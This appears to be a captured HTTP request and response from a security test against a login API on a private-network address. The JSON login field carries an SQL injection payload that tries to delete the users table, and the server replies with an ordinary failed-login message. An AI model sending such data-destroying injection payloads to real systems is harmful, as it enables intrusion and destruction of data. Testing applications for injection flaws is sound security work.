 POST http://192.168.37.128/auth-api/auth/login HTTP/1.1
Host: 192.168.37.128
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.
0
Accept: */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Referer: https://192.168.37.128/login
Content-Type: application/json
Access-Control-Allow-Origin: *
Content-Length: 66
Origin: https://192.168.37.128
Connection: keep-alive
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"login":"SuperUser'; DELETE FROM users; -- ","password":"123456"}
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Wed, 22 Feb 2023 07:39:35 GMT
Content-Type: application/json; charset=utf-8
Connection: keep-alive
Content-Length: 59
{"code":"Failed","message":"Invalid username or password."}